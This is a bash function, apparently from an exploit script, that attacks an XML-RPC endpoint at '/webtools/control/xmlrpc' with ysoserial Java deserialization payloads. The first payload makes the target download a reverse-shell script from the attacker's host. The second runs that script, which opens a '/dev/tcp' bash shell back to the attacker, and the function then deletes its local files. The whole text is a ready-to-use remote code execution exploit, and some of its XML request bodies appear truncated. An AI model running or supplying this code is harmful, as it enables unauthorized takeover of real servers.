 function webRequest(){
    echo -e "\n[*] Creating a shell file with bash\n"
    echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh
    echo -e "[*] Downloading YsoSerial JAR File\n"
    wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
    echo -e "[*] Generating a JAR payload\n"
    payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n")
    echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5
    curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params>
test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></
" -k  -H 'Content-Type:application/xml' &>/dev/null
    echo -e "[*] Generating a second JAR payload"
    payload2=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n")
    echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5
    curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params>
test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload2</serializable></value></member></struct><
>" -k  -H 'Content-Type:application/xml' &>/dev/null
    echo -e "\n[*]Deleting Files..."
    rm ysoserial-master-d367e379d9-1.jar && rm shell.sh
}